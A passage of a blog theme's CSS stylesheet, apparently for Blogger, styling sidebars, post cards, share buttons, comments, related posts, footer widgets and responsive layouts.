margin-bottom: 20px;
padding: 10px 20px 20px;
position: relative;
clear: both;
background: #fffff;
border-radius: 5px;
border: 1px solid #ebebeb;
box-sizing: border-box;
}
.sidebar h2 {
color: #48494d;
font-size: 16px;
padding: 8px 0;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
border-bottom: 1px solid #efefef;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.sidetabs {
margin-bottom: 20px;
padding: 10px 20px 20px;
position: relative;
clear: both;
background: #FFF;
border-radius: 5px;
border: 1px solid #ebebeb;
box-sizing: border-box;
}
.sidetabs .section .widget {
margin-bottom: 0;
padding: 0;
border-radius: 0;
border: none;
}
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0;
border-bottom: 1px solid #efefef;
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0;
box-sizing: border-box;
}
.menu-tab li:first-child a {
border-right: 1px solid #efefef;
}
.menu-tab li a {
font-family: 'PT Sans', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 700;
display: block;
color: #48494d;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: capitalize
}
.menu-tab li.active a {
color: #fff;
color:#ec766a;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.index article, .archive article {
box-sizing: border-box;
padding: 0 20px 0;
margin-top: -20px;
position: relative;
}
.home-post-body {
background: #fff;
padding: 10px;
text-align: center;
box-sizing: border-box;
top: -20px;
position: relative;
}
.post-outer {
padding: 0;
}
.index .post-outer, .archive .post-outer {
padding-right: 2%;
padding-left: 0;
box-sizing: border-box;
width: 50%;
float: left;
margin-bottom: 30px;
}
.index .post-outer:nth-child(2n), .archive .post-outer:nth-child(2n) {
padding-left: 2%;
padding-right: 0;
}
.post {
text-align: left;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
}
.index .post, .archive .post {
padding:0;
background:#f5f7f8;
}
.post h2 {
margin-top: 15px;
margin-bottom: 12px;
padding: 0;
line-height: 22px;
font-size: 18px;
letter-spacing: 0.8px;
font-weight: 700;
}
.post h2 a {
color: #1a1a1a;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
margin-left: 0 !important;
margin-right: 0 !important;
}
.index .post-labels, .archive .post-labels {
position: absolute;
top: 10px;
left: 10px;
padding:5px 20px 7px;
background: #fff;
font-size: 12px;
text-transform: capitalize;
display: inline-block;
z-index: 9;
border-radius: 30px;
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0);
}
.index .post-labels a, .archive .post-labels a {
color: #f25c2c;
}
.block-image {
float: none;
width: 100%;
height: auto;
margin: 0 auto;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb a {
width: 100%;
height: 220px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #48494d;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .meta-botom {
position: absolute;
top: 10px;
left: 10px;
border: 0;
padding: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateX(-40px);
-moz-transform: translateX(-40px);
transform: translateX(-40px);
}
.block-image:hover .meta-botom {
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0);
}
.index .block-image:hover .post-labels, .archive .block-image:hover .post-labels {
opacity: 0;
visibility: hidden;
-webkit-transform: translateX(-40px);
-moz-transform: translateX(-40px);
transform: translateX(-40px);
}
.block-image .meta-botom .share-art {
position: relative;
}
.block-image .meta-botom .share-art span {
display: none;
}
.block-image .meta-botom .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.block-image .meta-botom .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
height: auto;
width: auto;
}
.block-image .meta-botom .share-art .fac-art  {
background-color: #003471;
}
.block-image .meta-botom .share-art .twi-art  {
background-color: #00BFF3;
}
.block-image .meta-botom .share-art .goo-art  {
background-color: #EA4D29;
}
.block-image .meta-botom .share-art i {color:#fff;}
.block-image .meta-botom .share-art a:hover i{opacity:0.7;}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post abbr.published.timeago {
margin-right: 8px;
margin-left:2px;
}
abbr.published.timeago {
text-decoration:none;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #48494d;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #343434;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
margin-bottom: 10px;
display: block;
}
.second-meta .read-more {
color: #161616;
font-family: 'Shadows Into Light', cursive;
font-size: 14px;
text-transform: capitalize;
letter-spacing: 2px;
font-weight: bold;
transition: color .3s;
}
.second-meta .read-more:hover {
color:#ec766a;
}
.meta-botom {
display: block;
overflow: hidden;
border-top: 1px solid #efefef;
padding: 5px 0;
}
.second-meta .share-art {
position: relative;
}
.second-meta .share-title {
color: #222222;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
float: left;
padding-right: 10px;
text-transform:uppercase;
}
.second-meta .share-art span {
display: none;
}
.second-meta .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art i {color:#222;}
.second-meta .share-art a:hover i{opacity:0.7;}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'PT Sans', sans-serif;
}
.item #blog-pager, .static_page #blog-pager, .error_page #blog-pager {
display:none;
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #48494d;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #ec766a
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #ec766a;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#ec766a;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#48494d;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family: 'PT Sans', sans-serif;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #ec766a;
}
.item .post-footer .share-box .post-labels a {
color: #48494d;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.pinimg {
width: 40px;
height: 40px;
}
.Related-title {
background: #ec766a;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 5px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.post-footer .share-art .wat-art{background:#25d266;display:none;}
.post-footer .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
-webkit-box-shadow: 5px 5px 55px -27px rgba(0,0,0,0.5);
-moz-box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #ec766a;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ec766a;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ec766a transparent transparent;
}
.comments .comments-content .user {
font-family: 'PT Sans', sans-serif;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ec766a;
font-family: 'PT Sans', sans-serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 32%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: 'PT Sans', sans-serif;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(3n) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
font-size: 10px;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#262626;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#fff;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;}
.lowerbar h2 {
background:#ec766a;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #ec766a;
}
.lowerbar li a:hover {
text-decoration:none;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #1a1a1a;
color: #fff;
font-family:'PT Sans', sans-serif;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #ec766a;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
.insta-wrap {
padding: 0;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%;
max-height:220px;
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #ec766a;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #48494d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #48494d;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #48494d;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #ec766a
}
.lowerbar .list-label-widget-content li a:before {
color: #ec766a;
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li span:last-child {
color: #48494d;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #ec766a;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #48494d;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #ec766a;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #48494d;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family: 'PT Sans', sans-serif;}
.PopularPosts ul li a:hover{color:#ec766a}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.tyard-wrapper {
margin: 10px auto 0;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav, #nav1 {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.navi-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:center;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 48%;
}
.related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related li:nth-of-type(12) {
margin-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.post-footer .share-art .wat-art{display:inline-block;}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 767px) {
.tyard .ty-first {
width: 100%;
padding: 0;
float: none;
clear: both;
margin-bottom: 10px;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 220px;
}
.index .post-outer, .archive .post-outer {
padding: 0;
float: none;
width: 100%;
}
.index .post-outer:nth-child(2n), .archive .post-outer:nth-child(2n) {
padding-left: 0;
padding-right: 0;
}
}
@media only screen and (max-width: 480px) {
#header-inner {
max-width:100%;
}
#meta-post i {
margin-right: 5px;
}
.preloader {
padding:150px;
}
.top-bar-social #social a:after {
display:none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width:25px;
height:25px;
}
.top-bar-social #social a {
padding: 0 0 5px;
}
.comments .comments-content .comment-replies {
margin-left: 0;
}
.related li {
width: 100%;
float: none;
margin-right: 0;
clear:both;
}
.post, .comments {
padding: 15px 15px 10px;
}
.second-meta .share-art {
float: none;
}
.second-meta .share-title {
display: none;
}
.owl-prev, .owl-next {
top: 10px;
}
.sora-slide .ty-bonos-entry a {
font-size:20px;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
text-align: center;
margin-top: 10px;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu .selectnav {
width: 100%;
max-width:100%
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
